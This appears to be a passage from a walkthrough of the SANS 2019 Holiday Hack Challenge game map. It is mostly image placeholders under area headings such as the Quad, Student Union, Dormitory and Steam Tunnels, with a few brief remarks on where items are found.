

### AREA 2: QUAD



# AREA 3: HERSEY HALL



# AREA 4: LABORATORY



# **AREA 5: STUDENT UNION**





No Google vent this year 🚱

# AREA 6: DORMITORY





The key to the dormitory can also be found on the wall once you enter it and includes some toy designs and 2 Turtle Doves!
# AREA 7: MINTY'S DORM ROOM



## AREA 8: MINTY'S CLOSET



## AREA 9: STEAM TUNNELS/KRAMPUS' LAIR



147 LS ANS 2019 Holiday Hac

# **AREA 10: SPEAKER UNPREPAREDNESS**

